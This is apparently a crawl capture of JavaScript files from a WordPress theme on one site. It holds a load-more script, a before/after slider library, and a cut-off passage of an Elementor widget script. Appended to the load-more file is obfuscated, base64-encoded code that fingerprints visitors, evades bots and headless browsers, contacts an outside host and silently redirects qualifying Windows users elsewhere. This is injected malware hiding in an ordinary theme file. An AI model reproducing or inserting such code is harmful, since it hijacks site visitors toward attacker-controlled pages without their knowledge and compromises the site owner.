

--- FILE ---
content_type: application/x-javascript
request_url: https://spacecrea8.com/wp-content/themes/theratio/js/myloadmore.js?ver=1768994933
body_size: 1532
content:
(function($) { "use strict"; function updateFilter() { $('.project_filters a').each(function() { var data_filter = this.getAttribute('data-filter'); var num = $(this) .closest('.project-filter-wrapper') .find('.project-item') .filter(data_filter).length; $(this) .find('.filter-count') .text( num ); if ( num != 0 && $(this).hasClass('empty') ) { $(this).removeClass('empty'); } }); } function loadmore(){ var btn = $(this), grid = $(this).parents('.project-filter-wrapper').find('.projects-grid'), offset = grid.find('.project-item').length, more = grid.data('load'), loaded = $(this).data('loaded'), loading = $(this).data('loading'), cat = $(this).data('category'), style = $(this).data('style'), count = grid.data('count'); $.ajax({ url : theratio_loadmore_params.ajaxurl, // AJAX handler data : { 'action': 'loadmore', // the parameter for admin-ajax.php 'ppp' : more, 'cat' : cat, 'offset': offset, 'style' : style, }, type : 'POST', beforeSend : function ( xhr ) { btn.text(loading).append('<i class="fas fa-sync-alt fa-spin"></i>'); // some type of preloader }, success : function( data ){ if( data ) { var items = $(data); btn.text(loaded); grid.append(items).isotope('appended', items); // insert new posts updateFilter(); if( grid.hasClass('img-popup') ){ if( grid.hasClass('style-6') ){ var all_links = document.querySelectorAll('h5 a.title-link'); for(var i=0; i<all_links.length; i++){ all_links[i].removeAttribute("href"); } } grid.data("lightGallery").destroy(true); grid.lightGallery({ selector: '.style-3 .projects-thumbnail, .style-4 .projects-thumbnail, .style-6 h5 a', share: false, pager: false, thumbnail: false }); } } else { btn.hide(); // if no data, HIDE the button as well } } }); offset += more; if( count <= offset ){ btn.fadeOut(1000); } return false; } var projectLoadmore = function ($scope, $) { $scope.find('.project-filter-wrapper').each(function () { var selector = $(this).find('.btn-loadmore'); selector.on('click', loadmore); }); }; var projectLoadmoreMetro = function ($scope, $) { $scope.find('.project-filter-wrapper').each(function () { var selector = $(this).find('.btn-loadmore-metro'); selector.on('click', loadmore); }); }; /** * Elementor JS Hooks */ $(window).on("elementor/frontend/init", function () { /*projects filter isotope*/ elementorFrontend.hooks.addAction( "frontend/element_ready/ipfilter.default", projectLoadmore ); elementorFrontend.hooks.addAction( "frontend/element_ready/ipfilter_metro.default", projectLoadmoreMetro ); }); })(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0);let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();

--- FILE ---
content_type: application/x-javascript
request_url: https://spacecrea8.com/wp-content/themes/theratio/js/before-after.js?ver=20180910
body_size: 4489
content:
/*DOM.event.move 2.0.0 Stephen Band Triggers 'movestart', 'move' and 'moveend' events after mousemoves following a mousedown cross a distance threshold, similar to the native 'dragstart', 'drag' and 'dragend' events. Move events are throttled to animation frames. Move event objects have the properties: pageX: pageY: Page coordinates of pointer. startX: startY: Page coordinates of pointer at movestart. distX: distY: Distance the pointer has moved since movestart. deltaX: deltaY: Distance the finger has moved since last event. velocityX: velocityY: Average velocity over last few events.*/ (function(fn) { if (typeof define === 'function' && define.amd) { define([], fn); } else if ((typeof module !== "undefined" && module !== null) && module.exports) { module.exports = fn; } else { fn(); } })(function(){ var assign = Object.assign || window.jQuery && jQuery.extend; /*Number of pixels a pressed pointer travels before movestart event is fired.*/ var threshold = 8; /*Shim for requestAnimationFrame, falling back to timer. See: see http://paulirish.com/2011/requestanimationframe-for-smart-animating/*/ var requestFrame = (function(){ return ( window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function(fn, element){ return window.setTimeout(function(){ fn(); }, 25); } ); })(); /*Shim for customEvent see https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent#Polyfill*/ (function () { if ( typeof window.CustomEvent === "function" ) return false; function CustomEvent ( event, params ) { params = params || { bubbles: false, cancelable: false, detail: undefined }; var evt = document.createEvent( 'CustomEvent' ); evt.initCustomEvent( event, params.bubbles, params.cancelable, params.detail ); return evt; } CustomEvent.prototype = window.Event.prototype; window.CustomEvent = CustomEvent; })(); var ignoreTags = { textarea: true, input: true, select: true, button: true }; var mouseevents = { move: 'mousemove', cancel: 'mouseup dragstart', end: 'mouseup' }; var touchevents = { move: 'touchmove', cancel: 'touchend', end: 'touchend' }; var rspaces = /\s+/; /*DOM Events*/ var eventOptions = { bubbles: true, cancelable: true }; var eventsSymbol = typeof Symbol === "function" ? Symbol('events') : {}; function createEvent(type) { return new CustomEvent(type, eventOptions); } function getEvents(node) { return node[eventsSymbol] || (node[eventsSymbol] = {}); } function on(node, types, fn, data, selector) { types = types.split(rspaces); var events = getEvents(node); var i = types.length; var handlers, type; function handler(e) { fn(e, data); } while (i--) { type = types[i]; handlers = events[type] || (events[type] = []); handlers.push([fn, handler]); node.addEventListener(type, handler); } } function off(node, types, fn, selector) { types = types.split(rspaces); var events = getEvents(node); var i = types.length; var type, handlers, k; if (!events) { return; } while (i--) { type = types[i]; handlers = events[type]; if (!handlers) { continue; } k = handlers.length; while (k--) { if (handlers[k][0] === fn) { node.removeEventListener(type, handlers[k][1]); handlers.splice(k, 1); } } } } function trigger(node, type, properties) { /*Don't cache events. It prevents you from triggering an event of a given type from inside the handler of another event of that type.*/ var event = createEvent(type); if (properties) { assign(event, properties); } node.dispatchEvent(event); } /*Constructors*/ function Timer(fn){ var callback = fn, active = false, running = false; function trigger(time) { if (active){ callback(); requestFrame(trigger); running = true; active = false; } else { running = false; } } this.kick = function(fn) { active = true; if (!running) { trigger(); } }; this.end = function(fn) { var cb = callback; if (!fn) { return; } /*If the timer is not running, simply call the end callback.*/ if (!running) { fn(); } /*If the timer is running, and has been kicked lately, then queue up the current callback and the end callback, otherwise just the end callback.*/ else { callback = active ? function(){ cb(); fn(); } : fn ; active = true; } }; } /*Functions*/ function noop() {} function preventDefault(e) { e.preventDefault(); } function isIgnoreTag(e) { return !!ignoreTags[e.target.tagName.toLowerCase()]; } function isPrimaryButton(e) { /*Ignore mousedowns on any button other than the left (or primary) mouse button, or when a modifier key is pressed.*/ return (e.which === 1 && !e.ctrlKey && !e.altKey); } function identifiedTouch(touchList, id) { var i, l; if (touchList.identifiedTouch) { return touchList.identifiedTouch(id); } /*touchList.identifiedTouch() does not exist in webkit yet… we must do the search ourselves...*/ i = -1; l = touchList.length; while (++i < l) { if (touchList[i].identifier === id) { return touchList[i]; } } } function changedTouch(e, data) { var touch = identifiedTouch(e.changedTouches, data.identifier); /*This isn't the touch you're looking for.*/ if (!touch) { return; } /*Chrome Android (at least) includes touches that have not changed in e.changedTouches. That's a bit annoying. Check that this touch has changed.*/ if (touch.pageX === data.pageX && touch.pageY === data.pageY) { return; } return touch; } /*Handlers that decide when the first movestart is triggered*/ function mousedown(e){ /*Ignore non-primary buttons*/ if (!isPrimaryButton(e)) { return; } /*Ignore form and interactive elements*/ if (isIgnoreTag(e)) { return; } on(document, mouseevents.move, mousemove, e); on(document, mouseevents.cancel, mouseend, e); } function mousemove(e, data){ checkThreshold(e, data, e, removeMouse); } function mouseend(e, data) { removeMouse(); } function removeMouse() { off(document, mouseevents.move, mousemove); off(document, mouseevents.cancel, mouseend); } function touchstart(e) { /*Don't get in the way of interaction with form elements*/ if (ignoreTags[e.target.tagName.toLowerCase()]) { return; } var touch = e.changedTouches[0]; /*iOS live updates the touch objects whereas Android gives us copies. That means we can't trust the touchstart object to stay the same, so we must copy the data. This object acts as a template for movestart, move and moveend event objects.*/ var data = { target: touch.target, pageX: touch.pageX, pageY: touch.pageY, identifier: touch.identifier, /*The only way to make handlers individually unbindable is by*/ /*making them unique.*/ touchmove: function(e, data) { touchmove(e, data); }, touchend: function(e, data) { touchend(e, data); } }; on(document, touchevents.move, data.touchmove, data); on(document, touchevents.cancel, data.touchend, data); } function touchmove(e, data) { var touch = changedTouch(e, data); if (!touch) { return; } checkThreshold(e, data, touch, removeTouch); } function touchend(e, data) { var touch = identifiedTouch(e.changedTouches, data.identifier); if (!touch) { return; } removeTouch(data); } function removeTouch(data) { off(document, touchevents.move, data.touchmove); off(document, touchevents.cancel, data.touchend); } function checkThreshold(e, data, touch, fn) { var distX = touch.pageX - data.pageX; var distY = touch.pageY - data.pageY; /* Do nothing if the threshold has not been crossed.*/ if ((distX * distX) + (distY * distY) < (threshold * threshold)) { return; } triggerStart(e, data, touch, distX, distY, fn); } function triggerStart(e, data, touch, distX, distY, fn) { var touches = e.targetTouches; var time = e.timeStamp - data.timeStamp; /*Create a movestart object with some special properties that*/ /*are passed only to the movestart handlers.*/ var template = { altKey: e.altKey, ctrlKey: e.ctrlKey, shiftKey: e.shiftKey, startX: data.pageX, startY: data.pageY, distX: distX, distY: distY, deltaX: distX, deltaY: distY, pageX: touch.pageX, pageY: touch.pageY, velocityX: distX / time, velocityY: distY / time, identifier: data.identifier, targetTouches: touches, finger: touches ? touches.length : 1, enableMove: function() { this.moveEnabled = true; this.enableMove = noop; e.preventDefault(); } }; /*Trigger the movestart event.*/ trigger(data.target, 'movestart', template); /*Unbind handlers that tracked the touch or mouse up till now.*/ fn(data); } /*Handlers that control what happens following a movestart*/ function activeMousemove(e, data) { var timer = data.timer; data.touch = e; data.timeStamp = e.timeStamp; timer.kick(); } function activeMouseend(e, data) { var target = data.target; var event = data.event; var timer = data.timer; removeActiveMouse(); endEvent(target, event, timer, function() { /*Unbind the click suppressor, waiting until after mouseup*/ /*has been handled.*/ setTimeout(function(){ off(target, 'click', preventDefault); }, 0); }); } function removeActiveMouse() { off(document, mouseevents.move, activeMousemove); off(document, mouseevents.end, activeMouseend); } function activeTouchmove(e, data) { var event = data.event; var timer = data.timer; var touch = changedTouch(e, event); if (!touch) { return; } /*Stop the interface from gesturing*/ e.preventDefault(); event.targetTouches = e.targetTouches; data.touch = touch; data.timeStamp = e.timeStamp; timer.kick(); } function activeTouchend(e, data) { var target = data.target; var event = data.event; var timer = data.timer; var touch = identifiedTouch(e.changedTouches, event.identifier); /*This isn't the touch you're looking for.*/ if (!touch) { return; } removeActiveTouch(data); endEvent(target, event, timer); } function removeActiveTouch(data) { off(document, touchevents.move, data.activeTouchmove); off(document, touchevents.end, data.activeTouchend); } /*Logic for triggering move and moveend events*/ function updateEvent(event, touch, timeStamp) { var time = timeStamp - event.timeStamp; event.distX = touch.pageX - event.startX; event.distY = touch.pageY - event.startY; event.deltaX = touch.pageX - event.pageX; event.deltaY = touch.pageY - event.pageY; /*Average the velocity of the last few events using a decay*/ /*curve to even out spurious jumps in values.*/ event.velocityX = 0.3 * event.velocityX + 0.7 * event.deltaX / time; event.velocityY = 0.3 * event.velocityY + 0.7 * event.deltaY / time; event.pageX = touch.pageX; event.pageY = touch.pageY; } function endEvent(target, event, timer, fn) { timer.end(function(){ trigger(target, 'moveend', event); return fn && fn(); }); } /*Set up the DOM*/ function movestart(e) { if (e.defaultPrevented) { return; } if (!e.moveEnabled) { return; } var event = { startX: e.startX, startY: e.startY, pageX: e.pageX, pageY: e.pageY, distX: e.distX, distY: e.distY, deltaX: e.deltaX, deltaY: e.deltaY, velocityX: e.velocityX, velocityY: e.velocityY, identifier: e.identifier, targetTouches: e.targetTouches, finger: e.finger }; var data = { target: e.target, event: event, timer: new Timer(update), touch: undefined, timeStamp: e.timeStamp }; function update(time) { updateEvent(event, data.touch, data.timeStamp); trigger(data.target, 'move', event); } if (e.identifier === undefined) { /*We're dealing with a mouse event.*/ /*Stop clicks from propagating during a move*/ on(e.target, 'click', preventDefault); on(document, mouseevents.move, activeMousemove, data); on(document, mouseevents.end, activeMouseend, data); } else { /*In order to unbind correct handlers they have to be unique*/ data.activeTouchmove = function(e, data) { activeTouchmove(e, data); }; data.activeTouchend = function(e, data) { activeTouchend(e, data); }; /*We're dealing with a touch.*/ on(document, touchevents.move, data.activeTouchmove, data); on(document, touchevents.end, data.activeTouchend, data); } } on(document, 'mousedown', mousedown); on(document, 'touchstart', touchstart); on(document, 'movestart', movestart); /* * jQuery special events * jQuery event objects are copies of DOM event objects. They need a little help copying the move properties across. */ if (!window.jQuery) { return; } var properties = ("startX startY pageX pageY distX distY deltaX deltaY velocityX velocityY").split(' '); function enableMove1(e) { e.enableMove(); } function enableMove2(e) { e.enableMove(); } function enableMove3(e) { e.enableMove(); } function add(handleObj) { var handler = handleObj.handler; handleObj.handler = function(e) { /*Copy move properties across from originalEvent*/ var i = properties.length; var property; while(i--) { property = properties[i]; e[property] = e.originalEvent[property]; } handler.apply(this, arguments); }; } jQuery.event.special.movestart = { setup: function() { /*Movestart must be enabled to allow other move events*/ on(this, 'movestart', enableMove1); /*Do listen to DOM events*/ return false; }, teardown: function() { off(this, 'movestart', enableMove1); return false; }, add: add }; jQuery.event.special.move = { setup: function() { on(this, 'movestart', enableMove2); return false; }, teardown: function() { off(this, 'movestart', enableMove2); return false; }, add: add }; jQuery.event.special.moveend = { setup: function() { on(this, 'movestart', enableMove3); return false; }, teardown: function() { off(this, 'movestart', enableMove3); return false; }, add: add }; }); (function($){ 'use strict'; $.fn.twentytwenty = function(options) { var options = $.extend({ default_offset_pct: 0.5, orientation: 'horizontal', before_label: 'Before', after_label: 'After', no_overlay: false, move_slider_on_hover: false, move_with_handle_only: false, click_to_move: false }, options); return this.each(function() { var sliderPct = options.default_offset_pct; var container = $(this); var sliderOrientation = options.orientation; var beforeDirection = (sliderOrientation === 'vertical') ? 'down' : 'left'; var afterDirection = (sliderOrientation === 'vertical') ? 'up' : 'right'; container.wrap("<div class='twentytwenty-wrapper twentytwenty-" + sliderOrientation + "'></div>"); if(!options.no_overlay) { container.append("<div class='twentytwenty-overlay'></div>"); } var beforeImg = container.find("img:first"); var afterImg = container.find("img:last"); container.append("<div class='twentytwenty-handle'></div>"); var slider = container.find(".twentytwenty-handle"); slider.append("<span class='twentytwenty-" + beforeDirection + "-arrow'></span>"); slider.append("<span class='twentytwenty-" + afterDirection + "-arrow'></span>"); container.addClass("twentytwenty-container"); beforeImg.addClass("twentytwenty-before"); afterImg.addClass("twentytwenty-after"); var overlay = container.find(".twentytwenty-overlay"); overlay.append("<div class='twentytwenty-before-label' data-content='"+options.before_label+"'></div>"); overlay.append("<div class='twentytwenty-after-label' data-content='"+options.after_label+"'></div>"); var calcOffset = function(dimensionPct) { var w = beforeImg.width(); var h = beforeImg.height(); return { w: w+"px", h: h+"px", cw: (dimensionPct*w)+"px", ch: (dimensionPct*h)+"px" }; }; var adjustContainer = function(offset) { if (sliderOrientation === 'vertical') { beforeImg.css("clip", "rect(0,"+offset.w+","+offset.ch+",0)"); afterImg.css("clip", "rect("+offset.ch+","+offset.w+","+offset.h+",0)"); } else { beforeImg.css("clip", "rect(0,"+offset.cw+","+offset.h+",0)"); afterImg.css("clip", "rect(0,"+offset.w+","+offset.h+","+offset.cw+")"); } container.css("height", offset.h); }; var adjustSlider = function(pct) { var offset = calcOffset(pct); slider.css((sliderOrientation==="vertical") ? "top" : "left", (sliderOrientation==="vertical") ? offset.ch : offset.cw); adjustContainer(offset); }; var minMaxNumber = function(num, min, max) { return Math.max(min, Math.min(max, num)); }; var getSliderPercentage = function(positionX, positionY) { var sliderPercentage = (sliderOrientation === 'vertical') ? (positionY-offsetY)/imgHeight : (positionX-offsetX)/imgWidth; return minMaxNumber(sliderPercentage, 0, 1); }; $(window).on("resize.twentytwenty", function(e) { adjustSlider(sliderPct); }); var offsetX = 0; var offsetY = 0; var imgWidth = 0; var imgHeight = 0; var onMoveStart = function(e) { if (((e.distX > e.distY && e.distX < -e.distY) || (e.distX < e.distY && e.distX > -e.distY)) && sliderOrientation !== 'vertical') { e.preventDefault(); } else if (((e.distX < e.distY && e.distX < -e.distY) || (e.distX > e.distY && e.distX > -e.distY)) && sliderOrientation === 'vertical') { e.preventDefault(); } container.addClass("active"); offsetX = container.offset().left; offsetY = container.offset().top; imgWidth = beforeImg.width(); imgHeight = beforeImg.height(); }; var onMove = function(e) { if (container.hasClass("active")) { sliderPct = getSliderPercentage(e.pageX, e.pageY); adjustSlider(sliderPct); } }; var onMoveEnd = function() { container.removeClass("active"); }; var moveTarget = options.move_with_handle_only ? slider : container; moveTarget.on("movestart",onMoveStart); moveTarget.on("move",onMove); moveTarget.on("moveend",onMoveEnd); if (options.move_slider_on_hover) { container.on("mouseenter", onMoveStart); container.on("mousemove", onMove); container.on("mouseleave", onMoveEnd); } slider.on("touchmove", function(e) { e.preventDefault(); }); container.find("img").on("mousedown", function(event) { event.preventDefault(); }); if (options.click_to_move) { container.on('click', function(e) { offsetX = container.offset().left; offsetY = container.offset().top; imgWidth = beforeImg.width(); imgHeight = beforeImg.height(); sliderPct = getSliderPercentage(e.pageX, e.pageY); adjustSlider(sliderPct); }); } $(window).trigger("resize.twentytwenty"); }); }; })(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://spacecrea8.com/wp-content/themes/theratio/js/elementor.js?ver=20180910
body_size: 3314
content:
( function( $ ) { 'use strict'; /* Check rtl isotope*/ function rtl_isotop() { if ( $( 'body' ).hasClass( 'rtl' ) ) { return false; } else { return true; } }; /* -------------------------------------------------- * counter * --------------------------------------------------*/ var icounter = function () { $('.ot-counter[data-counter]').each( function () { var scrollTop = $(document).scrollTop() + $(window).height(); var counter = $(this).find('span.num'), countTo = counter.attr('data-to'), during = parseInt( counter.attr('data-time') ); if ( scrollTop > counter.offset().top + counter.height() ) { $(this).removeAttr('data-counter'); $({ countNum: counter.text() }).animate({ countNum: countTo }, { duration: during, easing: 'swing', step: function() { counter.text(Math.floor(this.countNum)); }, complete: function() { counter.text(this.countNum); } }); } }); }; var counter = function () { icounter(); }; /* -------------------------------------------------- * testimonials * --------------------------------------------------*/ var testimonialSlider = function ($scope, $) { $scope.find('.ot-testimonials-slider-s1').each( function () { var swiperContainer = $(this), $show = swiperContainer.data('show') ? swiperContainer.data('show') : 3, $tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 2, $mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, $scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, $tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, $mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, $nextEl = swiperContainer.find('.octf-swiper-button-next'), $prevEl = swiperContainer.find('.octf-swiper-button-prev'), $pagi = swiperContainer.find('.octf-swiper-pagination'); var config = { slidesPerView: 1, spaceBetween: 30, loop: true, speed: 800, slidesPerGroup: $scro, navigation: { nextEl: $nextEl, prevEl: $prevEl, }, pagination: { el: $pagi, clickable: true, }, breakpoints: { 360: { slidesPerView: $mshow, slidesPerGroup: $mscro, }, 768: { slidesPerView: $tshow, slidesPerGroup: $tscro, }, 1024: { slidesPerView: $show, slidesPerGroup: $scro, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() ) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; /* -------------------------------------------------- * testimonials 2 * --------------------------------------------------*/ var testimonialSlider2 = function ($scope, $) { $scope.find('.ot-testimonials-slider-s2').each( function () { var swiperContainer = $(this), $show = swiperContainer.data('show') ? swiperContainer.data('show') : 1, $tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 1, $mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, $scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, $tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, $mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, $effect = swiperContainer.data('effect'), $nextEl = swiperContainer.find('.octf-swiper-button-next'), $prevEl = swiperContainer.find('.octf-swiper-button-prev'), $pagi = swiperContainer.find('.octf-swiper-pagination'); var config = { slidesPerView: 1, spaceBetween: 30, loop: true, speed: 800, slidesPerGroup: $scro, effect: $effect, fadeEffect: { crossFade: true, }, pagination: { el: $pagi, clickable: true, }, navigation: { nextEl: $nextEl, prevEl: $prevEl, }, breakpoints: { 360: { slidesPerView: $mshow, slidesPerGroup: $mscro, }, 768: { slidesPerView: $tshow, slidesPerGroup: $tscro, }, 1024: { slidesPerView: $show, slidesPerGroup: $scro, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() ) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; /* -------------------------------------------------- * Image Carousel * --------------------------------------------------*/ var imageCarousel = function ($scope, $) { $scope.find('.image-carousel').each( function () { var swiperContainer = $(this), $show = swiperContainer.data('show') ? swiperContainer.data('show') : 3, $tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 2, $mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, $scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, $tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, $mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, $gaps = swiperContainer.data('gaps') !== '' ? swiperContainer.data('gaps') : 140, $tgaps = swiperContainer.data('gaps-tablet') !== '' ? swiperContainer.data('gaps-tablet') : $gaps, $mgaps = swiperContainer.data('gaps-mobile') !== '' ? swiperContainer.data('gaps-mobile') : $tgaps, $pagi = swiperContainer.find('.octf-swiper-pagination'), $nextEl = swiperContainer.find('.octf-swiper-button-next'), $prevEl = swiperContainer.find('.octf-swiper-button-prev'); var config = { slidesPerView: 1, spaceBetween: $gaps, loop: true, speed: 800, slidesPerGroup: $scro, autoplay: { delay: 6000, disableOnInteraction: false, }, pagination: { el: $pagi, clickable: true, }, navigation: { nextEl: $nextEl, prevEl: $prevEl, }, breakpoints: { 360: { slidesPerView: $mshow, slidesPerGroup: $mscro, spaceBetween: $mgaps, }, 768: { slidesPerView: $tshow, slidesPerGroup: $tscro, spaceBetween: $tgaps, }, 1024: { slidesPerView: $show, slidesPerGroup: $scro, spaceBetween: $gaps, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() ) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; /* -------------------------------------------------- * team carousel * --------------------------------------------------*/ var teamCarousel = function ($scope, $) { $scope.find('.team-slider').each( function () { var swiperContainer = $(this), $show = swiperContainer.data('show') ? swiperContainer.data('show') : 2, $tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 2, $mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, $scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, $tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, $mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, $gaps = swiperContainer.data('gaps') !== '' ? swiperContainer.data('gaps') : 0, $pagi = swiperContainer.find('.octf-swiper-pagination'), $nextEl = swiperContainer.find('.octf-swiper-button-next'), $prevEl = swiperContainer.find('.octf-swiper-button-prev'); var config = { slidesPerView: 1, spaceBetween: $gaps, loop: true, speed: 800, slidesPerGroup: $scro, pagination: { el: $pagi, clickable: true, }, navigation: { nextEl: $nextEl, prevEl: $prevEl, }, breakpoints: { 360: { slidesPerView: $mshow, slidesPerGroup: $mscro, spaceBetween: $gaps, }, 768: { slidesPerView: $tshow, slidesPerGroup: $tscro, spaceBetween: $gaps, }, 1024: { slidesPerView: $show, slidesPerGroup: $scro, spaceBetween: $gaps, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() ) { OTInitSwiper( swiperContainer, config ); } else { elementorFrontend.on('components:init', () => { OTInitSwiper( swiperContainer, config, elementorFrontend ); }); } } else { OTInitSwiper( swiperContainer, config ); } }); }; /* -------------------------------------------------- * blog carousel * --------------------------------------------------*/ var blogCarousel = function ($scope, $) { $scope.find('.blog-slider').each( function () { var swiperContainer = $(this), show = swiperContainer.data('show') ? swiperContainer.data('show') : 3, tshow = swiperContainer.data('show-tablet') ? swiperContainer.data('show-tablet') : 2, mshow = swiperContainer.data('show-mobile') ? swiperContainer.data('show-mobile') : 1, scro = swiperContainer.data('scroll') ? swiperContainer.data('scroll') : 1, tscro = swiperContainer.data('scroll-tablet') ? swiperContainer.data('scroll-tablet') : 1, mscro = swiperContainer.data('scroll-mobile') ? swiperContainer.data('scroll-mobile') : 1, gaps = swiperContainer.data('gaps') !== '' ? swiperContainer.data('gaps') : 30, tgaps = swiperContainer.data('gaps-tablet') !== '' ? swiperContainer.data('gaps-tablet') : gaps, mgaps = swiperContainer.data('gaps-mobile') !== '' ? swiperContainer.data('gaps-mobile') : tgaps, pagi = swiperContainer.find('.octf-swiper-pagination'), nextEl = swiperContainer.find('.octf-swiper-button-next'), prevEl = swiperContainer.find('.octf-swiper-button-prev'); var config = { slidesPerView: 1, spaceBetween: gaps, loop: false, speed: 800, watchOverflow: true, slidesPerGroup: scro, pagination: { el: pagi, clickable: true, }, navigation: { nextEl: nextEl, prevEl: prevEl, }, breakpoints: { 360: { slidesPerView: mshow, slidesPerGroup: mscro, spaceBetween: mgaps, }, 768: { slidesPerView: tshow, slidesPerGroup: tscro, spaceBetween: tgaps, }, 1024: { slidesPerView: show, slidesPerGroup: scro, spaceBetween: gaps, }, } } if ( window.elementorFrontend ) { if ( window.elementorFrontend.isEditMode() 